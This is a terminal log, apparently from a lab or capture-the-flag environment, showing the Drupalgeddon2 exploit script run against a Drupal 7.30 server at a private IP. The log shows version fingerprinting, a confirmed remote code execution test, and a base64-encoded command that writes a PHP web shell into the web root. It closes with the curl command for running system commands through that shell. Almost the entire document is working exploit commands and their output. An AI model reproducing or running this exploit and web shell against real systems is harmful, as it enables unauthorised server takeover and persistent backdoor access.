 root@kali:~/Desktop/HackerEnv/drop/Drupalgeddon2# ruby drupalgeddon2.rb http://10.0.100.2/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.0.100.2/
--------------------------------------------------------------------------------
[+] Found  : http://10.0.100.2/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.30
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo BWFGRNPA
[+] Result : BWFGRNPA
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.0.100.2/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB
9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.0.100.2/shell.php' -d 'c=hostname'
drop.env>>